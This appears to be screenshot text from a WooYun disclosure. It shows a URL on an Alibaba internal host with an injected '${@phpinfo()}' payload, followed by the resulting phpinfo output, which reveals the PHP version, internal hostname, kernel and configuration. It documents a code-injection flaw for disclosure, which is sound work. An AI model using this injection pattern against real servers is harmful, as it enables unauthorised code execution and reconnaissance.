 ggs-share.alibaba-inc.com/index.php/module/action/param1/$%7B@phpinfo()%7D
PHP Version 5.1.6
php
System
Linux vm-ggs-iso2.hst.bjc.kfc.alidc.net 2.6.18-131.el5.customxen #1 SMP Tue Sep 15 15:46:11 CST
2009 x86_64
Build Date
Nov 12 2008 11:23:51
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--
includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--
sharedstatedir=/usr/com' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-
file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--
with-curl' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-png' '--with-pspell' '--with-expat-dir=/usr' '--with-pcre-
regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-
quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--enable-
track-vars' '--enable-trans-sid' '--enable-yp' '--enable-wddx' '--with-kerberos' '--enable-ucd-
snmp-hack' '--with-unixODBC=shared,/usr' '--enable-memory-limit' '--enable-shmop' '--
enable-calendar' '--enable-dbx' '--enable-dio' '--with-mime-magic=/usr/share/file/magic.mime'
'--without-sqlite' '--with-libxml-dir=/usr' '--with-xml' '--with-system-tzdata' '--with-
apxs2=/usr/sbin/apxs' '--without-mysql' '--without-gd' '--without-odbc' '--disable-dom' '--
disable-dba' '--without-unixODBC' '--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
additional .ini
files parsed
/etc/php.d/dbase.ini, /etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini
www.wooyun.org